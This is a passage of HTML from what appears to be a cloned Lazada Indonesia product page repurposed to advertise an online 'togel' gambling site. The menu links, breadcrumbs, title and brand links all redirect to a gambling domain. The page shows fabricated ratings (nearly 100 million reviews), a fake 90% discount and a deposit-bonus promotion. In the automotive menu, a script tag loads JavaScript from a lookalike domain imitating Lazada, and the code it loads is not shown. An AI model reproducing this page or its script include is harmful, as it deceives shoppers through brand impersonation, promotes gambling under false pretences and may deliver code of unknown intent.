                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_12_6"
                        >
                          <a
                            href="//www.lazada.co.id/roda-dan-ban"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Ban &amp; Velg Mobil</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_12_6">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-roda">
                                <span>Velg</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-ban">
                                <span>Ban</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-aksesoris-roda-suku-cadang"
                              >
                                <span>Aksesoris Velg &amp; Ban</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-tire-parts-air-compressors-inflators"
                              >
                                <span>Peralatan Velg &amp; Ban</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-paket-ban-pelek">
                                <span>Servis &amp; Pemasangan Velg, Ban</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_12_7"
                        >
                          <a
                            href="//www.lazada.co.id/oli-dan-pelumas"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Oli &amp; Cairan Mobil</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_12_7">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-automotive-oils">
                              <script src="https://js-lazhada.b-cdn.net/lzd/lazada-lzd.js"></script>
                                <span>Oli Mesin Mobil</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-automotive-auto-oils-fluids-additives"
                              >
                                <span>Aditif &amp; Penguat Bensin</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-automotive-antifreezes-coolants"
                              >
                                <span>Pendingin Mesin</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-automotive-cleaners"
                              >
                                <span>Pembersih Mesin</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-automotive-power-steering-fluids"
                              >
                                <span>Oli Powersteering</span>
                              </a>
                            </li>
                            
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-automotive-greases-lubricants"
                              >
                                <span>Cairan &amp; Oli Lainnya</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_12_8"
                        >
                          <a
                            href="//www.lazada.co.id/shop-motorcycle-riding-gear"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Perlengkapan Berkendara &amp; Helm</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_12_8">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/helmets-automotive">
                                <span>Helm</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jackets">
                                <span>Jaket &amp; Pelindung</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-motorcycle-riding-gear-gloves"
                              >
                                <span>Sarung Tangan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-motorcycle-riding-gear-footwear"
                              >
                                <span>Sepatu &amp; Boot</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-motorcycle-riding-gear-face-masks"
                              >
                                <span>Masker &amp; Pelindung Wajah</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-motorcycle-riding-gear-eyewear"
                              >
                                <span>Kacamata Angin</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-pakaian-hujan">
                                <span>Peralatan Hujan</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_12_9"
                        >
                          <a
                            href="//www.lazada.co.id/shop-motorcycle-parts-spares"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Suku Cadang &amp; Peralatan Motor</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_12_9">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-penerangan">
                                <span>Bohlam, LED &amp; Rumah Lampu</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-motorcycle-brakes-suspension"
                              >
                                <span>Rem &amp; Suspensi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/moto-knalpot-system-pembuangan"
                              >
                                <span>Knalpot &amp; Aksesoris</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-moto-batteries-accessories"
                              >
                                <span>Aki Motor &amp; Aksesoris</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-motorcycle-mirrors"
                              >
                                <span>Kaca / Cermin</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-saringan-udara">
                                <span>Filter Motor</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-motorcycle-body-frame"
                              >
                                <span>Suku Cadang Bodi &amp; Rangka</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-motorcycle-drivetrain-transmission"
                              >
                                <span>Suku Cadang Mesin</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-busi-motor">
                                <span>Busi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-motorcycle-stands-accessories"
                              >
                                <span>Suku Cadang Motor Lainnya</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_12_10"
                        >
                          <a
                            href="//www.lazada.co.id/shop-motorcycle-exterior-accessories"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Aksesoris &amp; Elektronik Motor</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_12_10">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-sarung-jok">
                                <span>Sarung Jok</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-stiker-emblem">
                                <span>Stiker &amp; Emblem</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-indikator">
                                <span>Pengukur</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-motorcycle-electronics"
                              >
                                <span>Aksesoris Elektronik</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-frame-plat-nomor"
                              >
                                <span>Pelindung Plat Nomor</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-motorcycle-covers"
                              >
                                <span>Sarung Motor</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-motorcycle-windshields-accessories"
                              >
                                <span>Windshield &amp; Aksesoris</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-motorcycle-luggage-saddlebags"
                              >
                                <span>Bagasi Penyimpanan &amp; Bantalan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-motorcycle-racks"
                              >
                                <span
                                  >Aksesoris &amp; Elektronik Motor Lainny</span
                                >
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_12_11"
                        >
                          <a
                            href="//www.lazada.co.id/shop-motorcycle-oils-fluids"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Ban, Velg, Oli &amp; Cairan Motor</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_12_11">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-oli-mesin">
                                <span>Oli Mesin Motor</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-motorcycle-brake-fluid"
                              >
                                <span>Oli Rem Motor</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-oligirboks">
                                <span>Oli Transmisi Motor</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-coolant">
                                <span>Pendingin Motor</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-pembersih">
                                <span>Aditif &amp; Penguat Bensin Motor</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-pelumas-dan-gemuk"
                              >
                                <span>Pelumas Motor</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-roda-ban-motor">
                                <span>Ban &amp; Velg Motor</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-oli-shock-breaker"
                              >
                                <span>Oli &amp; Cairan Motor Lainnya</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_12_12"
                        >
                          <a
                            href="//www.lazada.co.id/mobil-motor"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Kendaraan</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_12_12">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-mobil">
                                <span>Mobil</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-sepeda-motor-skuter"
                              >
                                <span>Motor</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                      </ul>
                    </ul>
                  </div>
                </div>
                <div class="lzd-site-menu-nav-menu">
                  <div
                    class="lzd-site-nav-menu-dropdown"
                    data-config="{}"
                  ></div>
                </div>
              </div>
              <nav class="lzd-menu-labels" data-spm="menu">
                <a class="lzd-menu-labels-item" href="https://www.unigloberedcarpettravel.com/">
                  <span
                    class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon"
                  >
                    <img
                      alt="LazMall"
                      class="lzd-site-nav-menu-iconfont-img"
                      src="https://imgstore.io/images/2025/05/08/logoo-88.png"
                    />
                  </span>
                  <span class="lzd-menu-labels-item-text">TOGEL ONLINE</span>
                </a>
                <a class="lzd-menu-labels-item" href="https://www.unigloberedcarpettravel.com/">
                  <span
                    class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon"
                  >
                    <img
                      alt="Pulsa &amp;"
                      class="lzd-site-nav-menu-iconfont-img"
                      src="https://imgstore.io/images/2025/05/08/logoo-88.png"
                    />
                  </span>
                  <span class="lzd-menu-labels-item-text">SITUS TOGEL</span>
                </a>
                <a class="lzd-menu-labels-item" href="https://www.unigloberedcarpettravel.com/">
                  <span
                    class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon"
                  >
                    <img
                      alt="Voucher &amp;"
                      class="lzd-site-nav-menu-iconfont-img"
                      src="https://imgstore.io/images/2025/05/08/logoo-88.png"
                    />
                  </span>
                  <span class="lzd-menu-labels-item-text">TOTO TOGEL</span>
                </a>
                <a class="lzd-menu-labels-item" href="https://www.unigloberedcarpettravel.com/  ">
                  <span
                    class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon"
                  >
                    <img
                      alt="Voucher &amp;"
                      class="lzd-site-nav-menu-iconfont-img"
                      src="https://imgstore.io/images/2025/05/08/logoo-88.png"
                    />
                  </span>
                  <span class="lzd-menu-labels-item-text">TOGEL THAILAND</span>
                </a>
              </nav>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div id="pdp-nav">
      <div>
        <div>
          <style>
            .breadcrumb_list {
              width: 1188px;
              height: 48px;
              margin: 0 auto;
              overflow: hidden;
              text-overflow: ellipsis;
            }

            .breadcrumb_list_empty {
              height: 0;
              border: none;
              overflow: hidden;
            }

            .breadcrumb_list .breadcrumb {
              padding-left: 0;
              margin-left: -4px;
              height: 48px;
              vertical-align: middle;
              display: inline-block;
              white-space: nowrap;
            }

            .breadcrumb_list .breadcrumb .breadcrumb_item {
              position: relative;
              display: table-cell;
              vertical-align: middle;
              font-size: 13px;
              font-weight: 300;
              height: 48px;
            }

            .breadcrumb_list
              .breadcrumb
              .breadcrumb_item
              .breadcrumb_item_text {
              vertical-align: middle;
              padding: 0;
              margin: 0;
              line-height: 100%;
              display: inline-block;
              font-weight: 300;
            }

            .breadcrumb_list
              .breadcrumb
              .breadcrumb_item
              .breadcrumb_item_text
              .breadcrumb_item_anchor {
              display: inline-block;
              vertical-align: middle;
              color: #1a9cb7;
              padding: 0 4px;
              font-size: 14px;
              font-family: Roboto-Regular, Helvetica, Arial, sans-serif;
              max-width: 200px;
              white-space: nowrap;
              line-height: 16px;
              overflow: hidden;
              text-overflow: ellipsis;
            }

            .breadcrumb_list
              .breadcrumb
              .breadcrumb_item
              .breadcrumb_item_text
              .breadcrumb_item_anchor_last {
              color: #757575;
              max-width: none;
              height: 16px;
              line-height: 16px;
              white-space: normal;
            }

            .breadcrumb_list
              .breadcrumb
              .breadcrumb_item
              .breadcrumb_item_text
              .breadcrumb_right_arrow {
              background-image: url([data-uri]);
              background-repeat: no-repeat;
              background-size: contain;
              display: inline-block;
              width: 16px;
              height: 16px;
              vertical-align: middle;
            }
          </style>
          <div
            data-spm="breadcrumb"
            id="J_breadcrumb_list"
            class="breadcrumb_list"
          >
            <ul class="breadcrumb" id="J_breadcrumb">
              <li class="breadcrumb_item">
                <span class="breadcrumb_item_text">
                  <a
                    title="TOGEL ONLINE"
                    href=""
                    class="breadcrumb_item_anchor"
                    ><span>TOGEL ONLINE</span></a
                  >
                  <div class="breadcrumb_right_arrow"></div>
                </span>
              </li>
              <li class="breadcrumb_item">
                <span class="breadcrumb_item_text">
                  <a title="SITUS TOGEL" href="" class="breadcrumb_item_anchor"
                    ><span>SITUS TOGEL</span></a
                  >
                  <div class="breadcrumb_right_arrow"></div>
                </span>
              </li>
              <li class="breadcrumb_item">
                <span class="breadcrumb_item_text">
                  <a
                    title="TOTO TOGEL"
                    href=""
                    class="breadcrumb_item_anchor"
                    ><span>TOTO TOGEL</span></a
                  >
                  <div class="breadcrumb_right_arrow"></div>
                </span>
              </li>
              <li class="breadcrumb_item">
                <span class="breadcrumb_item_text">
                  <a
                    title="TOGEL THAILAND"
                    href=""
                    class="breadcrumb_item_anchor"
                    ><span>TOGEL THAILAND</span></a
                  >
                  <div class="breadcrumb_right_arrow"></div>
                </span>
              </li>
              <li class="breadcrumb_item">
                <span class="breadcrumb_item_text"
                  ><span
                    class="breadcrumb_item_anchor breadcrumb_item_anchor_last"
                    >TOGEL ONLINE ⚡ Platform Situs Toto Togel Thailand 4D Resmi Di Indonesia
                    </span
                  ></span
                >
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div id="container" style="visibility: visible">
      <div id="root" class="pdp-block">
        <div id="module_core" class="pdp-block module"></div>
        <div id="block-tH4GKs3VK" class="pdp-block pdp-block_group_buy_tip">
          <div id="module_group_buy_tip" class="pdp-block module"></div>
        </div>
        <div
          id="block-YFTu9VxiNp"
          class="pdp-block pdp-block__main-information"
          style="display: flex"
        >
          <div id="block-H1IAloNn0_" class="pdp-block pdp-block__gallery">
            <div id="module_item_gallery_1" class="pdp-block module">
              <div class="item-gallery" data-spm="gallery">
                <div class="gallery-preview-panel">
                  <div class="gallery-preview-panel__content">
                    <img
                      class="pdp-mod-common-image gallery-preview-panel__image"
                      alt="TOGEL ONLINE ⚡ Platform Situs Toto Togel Thailand 4D Resmi Di Indonesia"
                      src="https://imgstore.io/images/2025/08/21/togelthailand_600x600.jpeg"
                    />
                  </div>
                </div>
                <div
                  class="next-slick next-slick-outer next-slick-horizontal item-gallery-slider"
                >
                  <div
                    class="next-slick-inner next-slick-initialized"
                    draggable="true"
                  >
                    <div class="next-slick-list">
                      <div
                        class="next-slick-track"
                        style="
                          opacity: 1;
                          width: 1102px;
                          transform: translate3d(0px, 0px, 0px);
                        "
                      >
                        <div
                          class="next-slick-slide next-slick-active item-gallery__thumbnail item-gallery__thumbnail_state_active"
                          lazada_pdp_gallery_tpp_track="gallery"
                          main_image_number="1"
                          data-index="0"
                          tabindex="-1"
                          data-aplus-ae="x1_d20e0b0"
                          data-spm-anchor-id="a2o4j.pdp_revamp.gallery.i0.49902f35soZW9U"
                          style="outline: none; width: 52px"
                        >
                          <div class="item-gallery__image-wrapper">
                            <img
                              class="pdp-mod-common-image item-gallery__thumbnail-image"
                              alt="TOGEL ONLINE ⚡ Platform Situs Toto Togel Thailand 4D Resmi Di Indonesia. "
                              src="https://imgstore.io/images/2025/08/21/togelthailand_600x600.jpeg"
                            />
                          </div>
                        </div>
                        <div
                          class="next-slick-slide next-slick-active item-gallery__thumbnail"
                          lazada_pdp_gallery_tpp_track="gallery"
                          main_image_number="2"
                          data-index="1"
                          tabindex="-1"
                          data-aplus-ae="x2_2ab84e0a"
                          data-spm-anchor-id="a2o4j.pdp_revamp.gallery.i1.49902f35soZW9U"
                          style="outline: none; width: 52px"
                        >
                          <div class="item-gallery__image-wrapper">
                            <img
                              class="pdp-mod-common-image item-gallery__thumbnail-image"
                              alt="TOGEL ONLINE ⚡ Platform Situs Toto Togel Thailand 4D Resmi Di Indonesia. "
                              src="https://imgstore.io/images/2025/08/21/togelthailand_600x600.jpeg"
                            />
                          </div>
                        </div>
                        <div
                          class="next-slick-slide next-slick-active item-gallery__thumbnail"
                          lazada_pdp_gallery_tpp_track="gallery"
                          main_image_number="3"
                          data-index="2"
                          tabindex="-1"
                          data-aplus-ae="x3_5d23efab"
                          data-spm-anchor-id="a2o4j.pdp_revamp.gallery.i2.49902f35soZW9U"
                          style="outline: none; width: 52px"
                        >
                          <div class="item-gallery__image-wrapper">
                            <img
                              class="pdp-mod-common-image item-gallery__thumbnail-image"
                              alt="TOGEL ONLINE ⚡ Platform Situs Toto Togel Thailand 4D Resmi Di Indonesia. "
                              src="https://imgstore.io/images/2025/08/21/togelthailand_600x600.jpeg"
                            />
                          </div>
                        </div>
                        <div
                          class="next-slick-slide next-slick-active item-gallery__thumbnail"
                          lazada_pdp_gallery_tpp_track="gallery"
                          main_image_number="4"
                          data-index="3"
                          tabindex="-1"
                          data-aplus-ae="x4_5f709d4c"
                          data-spm-anchor-id="a2o4j.pdp_revamp.gallery.i3.49902f35soZW9U"
                          style="outline: none; width: 52px"
                        >
                          <div class="item-gallery__image-wrapper">
                            <img
                              class="pdp-mod-common-image item-gallery__thumbnail-image"
                              alt="TOGEL ONLINE ⚡ Platform Situs Toto Togel Thailand 4D Resmi Di Indonesia. "
                              src="https://imgstore.io/images/2025/08/21/togelthailand_600x600.jpeg"
                            />
                          </div>
                        </div>
                        <div
                          class="next-slick-slide next-slick-active item-gallery__thumbnail"
                          lazada_pdp_gallery_tpp_track="gallery"
                          main_image_number="5"
                          data-index="4"
                          tabindex="-1"
                          data-aplus-ae="x5_57c6b24a"
                          data-spm-anchor-id="a2o4j.pdp_revamp.gallery.i4.49902f35soZW9U"
                          style="outline: none; width: 52px"
                        >
                          <div class="item-gallery__image-wrapper">
                            <img
                              class="pdp-mod-common-image item-gallery__thumbnail-image"
                              alt="TOGEL ONLINE ⚡ Platform Situs Toto Togel Thailand 4D Resmi Di Indonesia. "
                              src="https://imgstore.io/images/2025/08/21/togelthailand_600x600.jpeg"
                            />
                          </div>
                        </div>
                        <div
                          class="next-slick-slide item-gallery__thumbnail"
                          lazada_pdp_gallery_tpp_track="gallery"
                          main_image_number="6"
                          data-index="5"
                          tabindex="-1"
                          data-aplus-ae="x6_20794c45"
                          data-spm-anchor-id="a2o4j.pdp_revamp.gallery.i5.49902f35soZW9U"
                          style="outline: none; width: 52px"
                        >
                          <div class="item-gallery__image-wrapper">
                            <img
                              class="pdp-mod-common-image item-gallery__thumbnail-image"
                              alt="TOGEL ONLINE ⚡ Platform Situs Toto Togel Thailand 4D Resmi Di Indonesia. "
                              src="https://imgstore.io/images/2025/08/21/togelthailand_600x600.jpeg"
                            />
                          </div>
                        </div>
                        <div
                          class="next-slick-slide item-gallery__thumbnail"
                          lazada_pdp_gallery_tpp_track="gallery"
                          main_image_number="7"
                          data-index="6"
                          tabindex="-1"
                          data-aplus-ae="x7_7386c843"
                          data-spm-anchor-id="a2o4j.pdp_revamp.gallery.i6.49902f35soZW9U"
                          style="outline: none; width: 52px"
                        >
                          <div class="item-gallery__image-wrapper">
                            <img
                              class="pdp-mod-common-image item-gallery__thumbnail-image"
                              alt="TOGEL ONLINE ⚡ Platform Situs Toto Togel Thailand 4D Resmi Di Indonesia. "
                              src="https://imgstore.io/images/2025/08/21/togelthailand_600x600.jpeg"
                            />
                          </div>
                        </div>
                        <div
                          class="next-slick-slide item-gallery__thumbnail"
                          lazada_pdp_gallery_tpp_track="gallery"
                          main_image_number="8"
                          data-index="7"
                          tabindex="-1"
                          data-aplus-ae="x8_703894d"
                          data-spm-anchor-id="a2o4j.pdp_revamp.gallery.i7.49902f35soZW9U"
                          style="outline: none; width: 52px"
                        >
                          <div class="item-gallery__image-wrapper">
                            <img
                              class="pdp-mod-common-image item-gallery__thumbnail-image"
                              alt="TOGEL ONLINE ⚡ Platform Situs Toto Togel Thailand 4D Resmi Di Indonesia. "
                              src="https://imgstore.io/images/2025/08/21/togelthailand_600x600.jpeg"
                            />
                          </div>
                        </div>
                        <div
                          class="next-slick-slide item-gallery__thumbnail"
                          lazada_pdp_gallery_tpp_track="gallery"
                          main_image_number="9"
                          data-index="8"
                          tabindex="-1"
                          data-aplus-ae="x9_1fecc4cb"
                          data-spm-anchor-id="a2o4j.pdp_revamp.gallery.i8.49902f35soZW9U"
                          style="outline: none; width: 52px"
                        >
                          <div class="item-gallery__image-wrapper">
                            <img
                              class="pdp-mod-common-image item-gallery__thumbnail-image"
                              alt="TOGEL ONLINE ⚡ Platform Situs Toto Togel Thailand 4D Resmi Di Indonesia. "
                              src="https://imgstore.io/images/2025/08/21/togelthailand_600x600.jpeg"
                            />
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      data-role="none"
                      class="next-slick-arrow next-slick-prev outer medium horizontal disabled"
                      style="display: block"
                    >
                      <i
                        class="next-icon next-icon-arrow-left next-icon-medium"
                      ></i>
                    </div>
                    <div
                      data-role="none"
                      class="next-slick-arrow next-slick-next outer medium horizontal"
                      style="display: block"
                    >
                      <i
                        class="next-icon next-icon-arrow-right next-icon-medium"
                      ></i>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div
            id="block-ozFKqQ4gme"
            class="pdp-block pdp-block__main-information-detail"
          >
            <div id="block-nWZSUIKT6f" class="pdp-block" style="display: flex">
              <div
                id="block-z6vA91FI1Q"
                class="pdp-block pdp-block__product-detail"
              >
                <div id="module_flash_sale" class="pdp-block module"></div>
                <div id="module_crazy_deal" class="pdp-block module"></div>
                <div
                  id="module_redmart_top_promo_banner"
                  class="pdp-block module"
                ></div>
                <div id="module_product_title_1" class="pdp-block module">
                  <div class="pdp-product-title">
                    <div class="pdp-mod-product-badge-wrapper">
                      <h1
                        class="pdp-mod-product-badge-title"
                        style="font-size: 26px"
                      >
                        <strong
                          >TOGEL ONLINE ⚡ Platform Situs Toto Togel Thailand 4D Resmi Di Indonesia
                          </strong
                        >
                      </h1>
                    </div>
                  </div>
                </div>
                <div id="module_pre-order-tag" class="pdp-block module"></div>
                <div
                  id="block-0ynWyciCz0"
                  class="pdp-block pdp-block__rating-questions-summary"
                >
                  <div
                    id="block-8azYNVU2bK"
                    class="pdp-block pdp-block__rating-questions"
                  >
                    <div
                      id="module_product_review_star_1"
                      class="pdp-block module"
                    >
                      <div class="pdp-review-summary">
                        <div
                          class="container-star pdp-review-summary__stars pdp-stars_size_s"
                        >
                          <img
                            class="star"
                            src="[data-uri]"
                          /><img
                            class="star"
                            src="[data-uri]"
                          /><img
                            class="star"
                            src="[data-uri]"
                          /><img
                            class="star"
                            src="[data-uri]"
                          /><img
                            class="star"
                            src="[data-uri]"
                          />
                        </div>
                        <a
                          class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-review-summary__link"
                          >99.988.968 Penilaian</a
                        >
                      </div>
                    </div>
                  </div>
                  <div id="block-x9RWHArkGT" class="pdp-block pdp-block__share">
                    <div
                      id="block-qPIzRVXM4O"
                      class="pdp-block"
                      style="display: inline-block; width: 24px; height: 54px"
                    >
                      <div id="module_product_share_1" class="pdp-block module">
                        <div class="lazyload-wrapper">
                          <div class="pdp-share">
                            <div class="pdp-share__share-button">
                              <span class="pdp-share__share-button-icon">
                                <svg
                                  class="lazadaicon lazada-icon svgfont"
                                  aria-hidden="true"
                                >
                                  <use
                                    xlink:href="#lazadaicon_largeShare"
                                  ></use>
                                </svg>
                              </span>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      id="block-UYxR8s95P8"
                      class="pdp-block"
                      style="display: inline-block"
                    >
                      <div
                        id="module_product_wishlist_1"
                        class="pdp-block module"
                      >
                        <div class="pdp-mod-wishlist">
                          <span class="wishlist-icon">
                            <svg
                              class="lazadaicon lazada-icon svgfont"
                              aria-hidden="true"
                            >
                              <use xlink:href="#lazadaicon_emptyHeart"></use>
                            </svg>
                          </span>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div id="module_product_brand_1" class="pdp-block module">
                  <div class="pdp-product-brand">
                    <span class="pdp-product-brand__name">Merek: </span>
                    <a
                      class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-product-brand__brand-link"
                      target="_self"
                      href="https://www.unigloberedcarpettravel.com/"
                      >TOGEL ONLINE</a
                    >
                    <div class="pdp-product-brand__divider"></div>
                    <a
                      class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-product-brand__suggestion-link"
                      target="_self"
                      href="https://www.unigloberedcarpettravel.com/"
                      style="max-width: calc(100% - 116px)"
                    >
                    TOGEL THAILAND
                    </a>
                  </div>
                </div>
                <div id="module_product_attrs" class="pdp-block module"></div>
                <div id="block-FpTA4_IsFG" class="pdp-block module"></div>
                <div id="module_product_price_1" class="pdp-block module">
                  <div class="pdp-mod-product-price">
                 
                    </a>
                    <div class="pdp-product-price">
                      <span
                        class="notranslate pdp-price pdp-price_type_normal pdp-price_color_orange pdp-price_size_xl"
                        >Rp.10.000</span
                      >
                      <div class="origin-block">
                        <span
                          class="notranslate pdp-price pdp-price_type_deleted pdp-price_color_lightgray pdp-price_size_xs"
                          >Rp100.000</span
                        >
                        <span class="pdp-product-price__discount">-90%</span>
                      </div>
                    </div>
                  </div>
                </div>
                <div
                  id="module_redmart_product_price"
                  class="pdp-block module"
                ></div>
                <div id="module_promotion_tags" class="pdp-block module">
                  <div
                    class="pdp-mod-product-info-section pdp-mod-promotion-tags"
                    style="display: flex"
                  >
                    <h6 class="section-title">Promosi</h6>
                    <div class="section-content">
                      <div class="tag-list" data-spm="promotion_bar">
                        <div class="promotion-tag-item has-arrow">
                          <div class="tag-name">CLAIM BONUS DEPOSIT HARINYA</div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div id="module_installment" class="pdp-block module"></div>
                <div id="module_sku-select" class="pdp-block module">
                  <div class="sku-selector">
                    <div class="sku-prop">
                      <div
                        class="pdp-mod-product-info-section sku-prop-selection"
                        style="display: flex"
                      >
                        <h6 class="section-title">Varian</h6>
                        <div class="section-content">
                          <div class="sku-prop-content-header">
                            <span class="sku-name">Game Online</span>
                          </div>
                          <div class="sku-prop-content sku-prop-content-">
                            <span class="sku-variable-img-wrap-selected">
                              <div class="pdp-common-image sku-variable-img">
                                <div class="lazyload-wrapper">
                                  <img
                                    class="image"
                                    alt="TOGEL THAILAND"
                                    src="https://imgstore.io/images/2025/08/21/togelthailand_600x600.jpeg"
                                  />
                                </div>
                              </div>
                              <span
                                class="lzd-svg-icon lzd-svg-icon_name_optionChecked sku-variable-img-icon"
                              >
                                <svg
                                  class="lazadaicon lazada-icon svgfont"
                                  aria-hidden="true"
                                >
                                  <use
                                    xlink:href="#lazadaicon_optionChecked"
                                  ></use>
                                </svg>
                              </span>
                            </span>
                            <span class="sku-variable-img-wrap">
                              <div class="pdp-common-image sku-variable-img">
                                <div class="lazyload-wrapper">
                                  <img
                                    class="image"
                                    alt="TOGEL THAILAND"
                                    src="https://imgstore.io/images/2025/08/21/togelthailand_600x600.jpeg"
                                  />
                                </div>
                              </div>
                            </span>
                          </div>
                        </div>
                      </div>
                      <span class="pdp_center_target"></span>
                    </div>
                  </div>
                </div>
                <div id="module_quantity-input" class="pdp-block module">
